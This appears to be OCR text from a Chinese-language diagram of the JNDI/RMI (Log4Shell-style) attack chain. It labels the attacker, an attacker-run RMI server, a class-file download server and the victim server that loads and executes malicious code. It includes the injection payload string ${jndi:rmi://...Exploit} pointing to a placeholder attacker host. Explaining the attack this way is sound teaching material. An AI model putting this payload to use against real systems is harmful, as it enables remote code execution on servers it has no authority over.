 RMI
攻击者
RMI服务器
(攻击者部署)
${jndi:rmi://rmi服务器地址/Exploit}
② 获取Exploit
①
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)